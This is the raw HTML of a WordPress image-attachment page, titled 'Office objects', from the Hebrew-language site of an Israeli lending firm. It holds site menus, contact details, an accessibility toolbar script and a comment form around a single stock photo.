<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=en");document.getElementsByTagName("head")[0].appendChild(e);})();</script><meta name="description" content="Image of eyeglasses, pen, touchpad and financial documents at workplace">
<meta name="generator" content="Elementor 3.30.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://deltacapital.co.il/wp-content/uploads/2018/04/cropped-fubicon-dlta-32x32.png" sizes="32x32" />
<link rel="icon" href="https://deltacapital.co.il/wp-content/uploads/2018/04/cropped-fubicon-dlta-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://deltacapital.co.il/wp-content/uploads/2018/04/cropped-fubicon-dlta-180x180.png" />
<meta name="msapplication-TileImage" content="https://deltacapital.co.il/wp-content/uploads/2018/04/cropped-fubicon-dlta-270x270.png" />
</head>
<body class="rtl attachment wp-singular attachment-template-default single single-attachment postid-3959 attachmentid-3959 attachment-jpeg wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor-default elementor-default elementor-kit-4537">


<a class="skip-link screen-reader-text" href="#content">דלג לתוכן</a>

		<div data-elementor-type="header" data-elementor-id="4545" class="elementor elementor-4545 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e45ed01 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e45ed01" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-af154cc" data-id="af154cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-df39561 elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="df39561" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-edfa881" data-id="edfa881" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b40aaae elementor-icon-list--layout-inline contact elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b40aaae" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:03-6128191">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">03-6128191</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">03-6126676</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ul.waze.com/ul?preview_venue_id=22806849.228068489.124820&#038;navigate=yes&#038;utm_campaign=default&#038;utm_source=waze_website&#038;utm_medium=lm_share_location">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">תובל 13, רמת גן</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@deltacapital.co.il">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope-open-text"></i>						</span>
										<span class="elementor-icon-list-text">info@deltacapital.co.il</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b376ea2" data-id="b376ea2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cf8f4a elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--align-left elementor-share-buttons--color-custom elementor-share-buttons--skin-gradient elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="7cf8f4a" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="שיתוף ב facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="שיתוף ב twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="שיתוף ב linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8d97f52 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="8d97f52" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0d8ecb1" data-id="0d8ecb1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f58dd5 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2f58dd5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:03-6128191">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ul.waze.com/ul?preview_venue_id=22806849.228068489.124820&#038;navigate=yes&#038;utm_campaign=default&#038;utm_source=waze_website&#038;utm_medium=lm_share_location">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-waze"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@deltacapital.co.il">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope-open-text"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-496e78d" data-id="496e78d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fbe5653 elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--align-left elementor-share-buttons--color-custom elementor-share-buttons--skin-gradient elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="fbe5653" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="שיתוף ב facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="שיתוף ב twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="שיתוף ב linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ffd2899 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ffd2899" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a1c9541" data-id="a1c9541" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b05f9b2 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b05f9b2" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-overline e--animation-fade">
				<ul id="menu-1-b05f9b2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4916"><a href="https://deltacapital.co.il/" class="elementor-item">ראשי</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4820"><a href="#" class="elementor-item elementor-item-anchor">אודות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4014"><a href="https://deltacapital.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-sub-item">אודות דלתא קפיטל גרופ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4821"><a href="https://deltacapital.co.il/%d7%a6%d7%95%d7%95%d7%aa-%d7%94%d7%97%d7%91%d7%a8%d7%94/" class="elementor-sub-item">צוות החברה</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4862"><a href="https://deltacapital.co.il/category/%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%94%d7%a7%d7%a8%d7%9f/" class="elementor-item">פעילות הקרן</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4300"><a href="https://deltacapital.co.il/%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%94%d7%a7%d7%a8%d7%9f/%d7%94%d7%9c%d7%95%d7%95%d7%90%d7%94-%d7%97%d7%95%d7%a5-%d7%91%d7%a0%d7%a7%d7%90%d7%99%d7%aa/" class="elementor-sub-item">הלוואה חוץ בנקאית</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4301"><a href="https://deltacapital.co.il/%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%94%d7%a7%d7%a8%d7%9f/%d7%94%d7%9c%d7%95%d7%95%d7%90%d7%95%d7%aa-%d7%9c%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/" class="elementor-sub-item">הלוואות לעסקים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4302"><a href="https://deltacapital.co.il/%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%94%d7%a7%d7%a8%d7%9f/%d7%94%d7%9c%d7%95%d7%95%d7%90%d7%95%d7%aa-%d7%9c%d7%a4%d7%a8%d7%98%d7%99%d7%99%d7%9d/" class="elementor-sub-item">הלוואות לפרטיים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4366"><a href="https://deltacapital.co.il/%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%94%d7%a7%d7%a8%d7%9f/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9e%d7%99%d7%9e%d7%95%d7%9f/" class="elementor-sub-item">פתרונות מימון</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://deltacapital.co.il/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%90%d7%a9%d7%a8%d7%90%d7%99/" class="elementor-item">מדיניות אשראי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4200"><a href="https://deltacapital.co.il/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%95%d7%aa%d7%a9%d7%95%d7%91%d7%95%d7%aa/" class="elementor-item">שאלות ותשובות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4856"><a href="https://deltacapital.co.il/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/" class="elementor-item">הצהרת נגישות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4013"><a href="https://deltacapital.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8-2/" class="elementor-item">צור קשר</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b05f9b2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4916"><a href="https://deltacapital.co.il/" class="elementor-item" tabindex="-1">ראשי</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4820"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">אודות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4014"><a href="https://deltacapital.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">אודות דלתא קפיטל גרופ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4821"><a href="https://deltacapital.co.il/%d7%a6%d7%95%d7%95%d7%aa-%d7%94%d7%97%d7%91%d7%a8%d7%94/" class="elementor-sub-item" tabindex="-1">צוות החברה</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4862"><a href="https://deltacapital.co.il/category/%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%94%d7%a7%d7%a8%d7%9f/" class="elementor-item" tabindex="-1">פעילות הקרן</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4300"><a href="https://deltacapital.co.il/%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%94%d7%a7%d7%a8%d7%9f/%d7%94%d7%9c%d7%95%d7%95%d7%90%d7%94-%d7%97%d7%95%d7%a5-%d7%91%d7%a0%d7%a7%d7%90%d7%99%d7%aa/" class="elementor-sub-item" tabindex="-1">הלוואה חוץ בנקאית</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4301"><a href="https://deltacapital.co.il/%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%94%d7%a7%d7%a8%d7%9f/%d7%94%d7%9c%d7%95%d7%95%d7%90%d7%95%d7%aa-%d7%9c%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">הלוואות לעסקים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4302"><a href="https://deltacapital.co.il/%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%94%d7%a7%d7%a8%d7%9f/%d7%94%d7%9c%d7%95%d7%95%d7%90%d7%95%d7%aa-%d7%9c%d7%a4%d7%a8%d7%98%d7%99%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">הלוואות לפרטיים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4366"><a href="https://deltacapital.co.il/%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%94%d7%a7%d7%a8%d7%9f/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9e%d7%99%d7%9e%d7%95%d7%9f/" class="elementor-sub-item" tabindex="-1">פתרונות מימון</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://deltacapital.co.il/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%90%d7%a9%d7%a8%d7%90%d7%99/" class="elementor-item" tabindex="-1">מדיניות אשראי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4200"><a href="https://deltacapital.co.il/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%95%d7%aa%d7%a9%d7%95%d7%91%d7%95%d7%aa/" class="elementor-item" tabindex="-1">שאלות ותשובות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4856"><a href="https://deltacapital.co.il/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/" class="elementor-item" tabindex="-1">הצהרת נגישות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4013"><a href="https://deltacapital.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8-2/" class="elementor-item" tabindex="-1">צור קשר</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7d88d6d" data-id="7d88d6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d2387a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7d2387a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://deltacapital.co.il">
			<img width="344" height="61" src="https://deltacapital.co.il/wp-content/uploads/2018/04/logo-delta.png" class="attachment-full size-full wp-image-4138" alt="לוגו דלתא קפיטל גרופ" srcset="https://deltacapital.co.il/wp-content/uploads/2018/04/logo-delta.png 344w, https://deltacapital.co.il/wp-content/uploads/2018/04/logo-delta-300x53.png 300w" sizes="(max-width: 344px) 100vw, 344px" />				</a>
											</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<main id="content" class="site-main post-3959 attachment type-attachment status-inherit hentry">

			<div class="page-header">
			<h1 class="entry-title">Office objects</h1>		</div>
	
	<div class="page-content">
		<p class="attachment"><a href='https://deltacapital.co.il/wp-content/uploads/2018/02/post-bg20.jpg'><img decoding="async" width="300" height="136" src="https://deltacapital.co.il/wp-content/uploads/2018/02/post-bg20-300x136.jpg" class="attachment-medium size-medium" alt="" srcset="https://deltacapital.co.il/wp-content/uploads/2018/02/post-bg20-300x136.jpg 300w, https://deltacapital.co.il/wp-content/uploads/2018/02/post-bg20-768x348.jpg 768w, https://deltacapital.co.il/wp-content/uploads/2018/02/post-bg20-1024x464.jpg 1024w, https://deltacapital.co.il/wp-content/uploads/2018/02/post-bg20.jpg 1545w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

		
			</div>

	<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">כתיבת תגובה</h2><form action="https://deltacapital.co.il/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">האימייל לא יוצג באתר.</span> <span class="required-field-message">שדות החובה מסומנים <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">התגובה שלך <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">שם</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">אימייל</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">אתר</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="להגיב" /> <input type='hidden' name='comment_post_ID' value='3959' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fc3fea3e89" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="194"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</section>

</main>

			<div data-elementor-type="footer" data-elementor-id="4664" class="elementor elementor-4664 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2481e58 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2481e58" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-196068e elementor-hidden-tablet elementor-hidden-mobile" data-id="196068e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0582fc9 elementor-widget elementor-widget-heading" data-id="0582fc9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">דלתא קפיטל גרופ</p>				</div>
				</div>
				<div class="elementor-element elementor-element-9e4dd05 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="9e4dd05" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-9e4dd05" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5184"><a href="https://deltacapital.co.il/" class="elementor-item">ראשי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5185"><a href="https://deltacapital.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item">אודות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5186"><a href="https://deltacapital.co.il/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/" class="elementor-item">הצהרת נגישות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5187"><a href="https://deltacapital.co.il/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%90%d7%a9%d7%a8%d7%90%d7%99/" class="elementor-item">מדיניות אשראי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5189"><a href="https://deltacapital.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8-2/" class="elementor-item">צור קשר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5190"><a href="https://deltacapital.co.il/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%95%d7%aa%d7%a9%d7%95%d7%91%d7%95%d7%aa/" class="elementor-item">שאלות ותשובות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5188"><a href="https://deltacapital.co.il/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa/" class="elementor-item">מדיניות הפרטיות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5193"><a href="https://deltacapital.co.il/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa-%d7%9e%d7%95%d7%a2%d7%9e%d7%93%d7%99%d7%9d/" class="elementor-sub-item">מדיניות הפרטיות למועמדים</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-9e4dd05" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5184"><a href="https://deltacapital.co.il/" class="elementor-item" tabindex="-1">ראשי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5185"><a href="https://deltacapital.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item" tabindex="-1">אודות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5186"><a href="https://deltacapital.co.il/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/" class="elementor-item" tabindex="-1">הצהרת נגישות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5187"><a href="https://deltacapital.co.il/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%90%d7%a9%d7%a8%d7%90%d7%99/" class="elementor-item" tabindex="-1">מדיניות אשראי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5189"><a href="https://deltacapital.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8-2/" class="elementor-item" tabindex="-1">צור קשר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5190"><a href="https://deltacapital.co.il/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%95%d7%aa%d7%a9%d7%95%d7%91%d7%95%d7%aa/" class="elementor-item" tabindex="-1">שאלות ותשובות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5188"><a href="https://deltacapital.co.il/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa/" class="elementor-item" tabindex="-1">מדיניות הפרטיות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5193"><a href="https://deltacapital.co.il/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa-%d7%9e%d7%95%d7%a2%d7%9e%d7%93%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מדיניות הפרטיות למועמדים</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8dc0410 elementor-hidden-tablet elementor-hidden-mobile" data-id="8dc0410" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
